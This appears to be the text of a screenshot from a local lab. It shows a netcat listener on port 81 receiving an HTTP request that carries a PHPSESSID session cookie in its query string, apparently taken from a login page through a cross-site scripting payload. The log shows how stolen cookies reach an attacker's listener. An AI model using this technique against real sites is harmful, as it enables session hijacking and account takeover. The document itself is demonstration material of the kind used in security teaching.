 cmd - c:\users\dlutas\Desktop\nc  -nlvp 81
C:\Windows\System32>c:\users\dlutas\Desktop\nc -nlvp 81
listening on [any] 81 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50078
GET /?cookie=PHPSESSID=h1e1fjbrsd2p42ug8bkf59mrk3 HTTP/1.1
Accept: image/png, image/svg+xml, image/*;q=0.8, */*;q=0.5
Referer: http://127.0.0.1/login.php
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; Touch; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 127.0.0.1:81
Connection: Keep-Alive
Cookie: PHPSESSID=h1e1fjbrsd2p42ug8bkf59mrk3